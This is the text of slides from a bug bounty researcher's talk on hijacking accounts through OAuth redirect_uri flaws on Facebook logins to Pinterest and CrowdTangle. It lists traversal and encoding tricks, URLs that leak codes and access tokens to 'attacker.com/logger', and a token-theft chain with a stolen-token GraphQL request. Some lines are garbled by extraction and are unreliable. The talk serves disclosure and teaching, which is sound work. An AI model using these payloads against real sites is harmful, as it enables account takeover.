## Account Hijacking featuring OAuth and Javascript

Presented by: Youssef Sammouda

### :~#whoami



#### **Youssef Sammouda**

Cyber Security Researcher/Bug bounty hunter (aka: The Facebook guy )

Ranked 1st in Meta Whitehat program for the last 4 years, ranked 5th before that

**https://ysamm.com twitter://samm0uda github://samm0uda hackerone://sam0**

#### OAUTH

#### Pinterest.com

#### www.facebook.com



### redirect\_uri



#### 2-Redirect URI (response\_type=id\_token,code + wildcard redirect\_uri)



#### 3-Redirect URI ( double dots )



https://pinterest.com/facebook/callback/../../openredirect?anyparameter=anyvalue**#code=facebook\_code**

https://pinterest.com/openredirect/?anything=anyvalue**#code=facebook\_code**

https://attacker.com/logger**#code=facebook\_code**

#### 4-Redirect URI ( special chars removal )

https://pinterest.com/facebook/callback/anything?anyparameter=anyvalue

%09 %0D %0A %00

#### $4$ -Redirect URI (special chars removal)

https://pinterest.com/facebook/callback/anything?anyparameter=anyvalue

https://pinterest.com/facebook/callback/.%**%09**2E/.%**%09**2E/openredirect?anyparameter=anyvalue

https://pinterest.com/facebook/callback/.%2E/.%2E/openredirect/?anything=anyvalue**#code=facebook\_code**

https://pinterest.com/openredirect/?anything=anyvalue**#code=facebook\_code**

https://attacker.com/logger**#code=facebook\_code**

#### 5-Redirect URI ( %2F treated as / server-side)

https://pinterest.com/facebook/callback/anything?anyparameter=anyvalue

%2F

#### 5-Redirect URI ( %2F treated as / server-side)

https://pinterest.com/facebook/callback/anything?anyparameter=anyvalue

https://pinterest.com/facebook/callback%2F..%2F..%2Fopenredirect?anyparameter=anyvalue = https://pinterest.com/openredirect/?anyparameter=anyvalue

#### 5-Redirect URI ( %2F treated as / server-side)

https://pinterest.com/facebook/callback/anything?anyparameter=anyvalue

https://pinterest.com/facebook/callback%252F..%252F..%252Fopenredirect?anyparameter=anyvalue

https://pinterest.com/facebook/callback%2F..%2F..%2Fopenredirect/?anything=anyvalue**#code=facebook\_code**

https://attacker.com/logger**#code=facebook\_code**

### $6$  – Redirect URI ( redirect\_uri extra params + misconfigured state )



### $6$  –  $\text{Redirect URI}$  ( redirect\_uri extra params + misconfigured state )

https://www.facebook.com/dialog/oauth?app\_id=274266067164&redirect\_uri=https://pinterest.com/face book/callback?**code=ATTACKER\_CODE%26state=STATE\_THAT\_CONTAINS\_NEXT**

&response\_type=signed\_request

https://pinterest.com/facebook/callback/?**code=ATTACKER\_CODE&state=STATE\_THAT\_CONT AINS\_NEXT#signed\_request=code**

https://pinterest.com/openredirect**#signed\_request=code**

### $7$  – Redirect URI ( redirect\_uri extra params + next in cookie)



### $7$  – Redirect URI ( redirect\_uri extra params + next in cookie)

https://pinterest.com/login?next=/openredirect?target=attacker.com/startattack **Set-Cookie: redto=/openredirect?target=attacker.com/startattack;** https://www.facebook.com/dialog/oauth?app\_id=274266067164&redirect\_uri=https://pinterest. com/facebook/callback&state=STATE https://pinterest.com/facebook/callback/?code=code&state=STATE https://pinterest.com/openredirect?target=attacker.com/startattack

### $7$  – Redirect URI ( redirect\_uri extra params + next in cookie)



https://www.facebook.com/dialog/oauth?app\_id=274266067164&redirect\_uri=https://pinterest. com/facebook/callback&response\_type=token

https://pinterest.com/facebook/callback/#signed\_request=code

https://pinterest.com/openredirect?target=attacker.com/startattack#signed\_request=code

https://attacker.com/startattack#signed\_request=code

### 7-Redirect URI ( redirect\_uri extra params + next in cookie)

https://www.facebook.com/dialog/oauth?app\_id=274266067164&redirect\_uri=https://pinterest.com/face book/callback&response\_type=signed\_request

https://pinterest.com/facebook/callback/**#signed\_request=code**

https://pinterest.com/openredirect**#signed\_request=code**

#### Example:



1 - https://apps.crowdtangle.com/**RestrictedPage**

2 - https://apps.crowdtangle.com/facebook/auth

3 - https://www.facebook.com/dialog/oauth?response\_type=**code** &client\_id=527443567316408 &redirect\_uri=**https://apps.crowdtangle.com/facebook/auth** &state=ValidState

4 - https://apps.crowdtangle.com/facebook/auth?code=**AuthCode** &state=**ValidState**

5 - https://apps.crowdtangle.com/**RestrictedPage**

1 - https://www.facebook.com/dialog/oauth?response\_type=**token** &client\_id=527443567316408 &redirect\_uri=https://apps.crowdtangle.com/facebook/auth

2 - https://apps.crowdtangle.com/facebook/auth**#access\_token= Token** 

3 - https://apps.crowdtangle.com/RestrictedPage**#access\_token= Token**

4 - https://ysamm.com/logger**#access\_token=Token**

```
e"}}
```






```
https://m.facebook.com/dialog/oauth/?
auth_type=rerequest&
auth method=manual entry&
force_confirmation=1&
nonce=ANTI_CSRF_TOKEN&
user_code=DEVICE_CODE&
scope=public_profile&
redirect_uri=https://m.facebook.com/device/log
ged_in/?user_code=DEVICE_CODE%26nonce=ANTI_CSR
F TOKEN%26is preset code=0&
app_id=437340816620806&
```
https://graph.facebook.com/graphql? method=POST&doc\_id=2024649757631908& access\_token=**STOLEN\_CROWDTANGLE\_TOKEN**& variables={"userCode":"**DEVICE\_USER\_CODE**"}& 4 - https://ysamm.com/logger#access\_token=Token

5 - https://graph.facebook.com/v2.6/device/login? access\_token=**437340816620806|04a36c2558cde98e185d7f4f701e4d94**& method=POST

6 - https://graph.facebook.com/graphql?method=POST& doc\_id=2024649757631908&access\_token=**Token**&variables={"userCod e":"**CODE**"}&

7 - https://m.facebook.com/dialog/oauth/?auth\_type=rerequest& auth\_method=manual\_entry&nonce=**ANTI\_CSRF\_TOKEN**&user\_code=**CODE**& scope=public profile&redirect uri=https://m.facebook.com/devic e/logged in/?user code=**CODE**%26 No. e=ANTICSR TOKEN%26is prese t code=0&app id=437340816630806&

8 - https://graph.facebook.com/2.6/deuce/login status? access\_token=427340816620804362558cde98e185d7f4f701e4d94& method=POST&cot



### javascript

https://pinterest.com/facebook/callback/randomchars?anyparameter=anyvalue

https://pinterest.com/facebook/callback/randomchars?anyparameter=anyvalue**#code=facebook\_ code**

# $\blacksquare$

**Log In With Facebook** 

